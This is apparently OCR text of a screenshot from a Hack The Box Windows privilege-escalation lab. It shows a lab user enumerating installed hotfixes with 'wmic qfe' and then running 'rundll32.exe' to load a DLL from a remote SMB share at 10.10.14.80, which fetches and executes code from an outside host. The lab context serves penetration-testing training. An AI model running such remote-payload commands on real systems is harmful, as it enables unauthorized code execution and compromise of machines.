 Recycle Bin
Firefox
Recent Places
Recent Places
Search Recent Places
Organize
Size
1 KB
Command Prompt
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\htb-student>wmic qfe
Caption                                     CSName      Description  FixComments
  HotFixID   InstallDate  InstalledBy               InstalledOn  Name  ServicePa
ckInEffect  Status
http://support.microsoft.com/?kbid=2533552  WINLPE-2K8  Update
  KB2533552               WINLPE-2K8\Administrator  3/31/2021
C:\Users\htb-student>rundll32.exe \\10.10.14.80\tXWM\test.dll,0
C:\Users\htb-student>_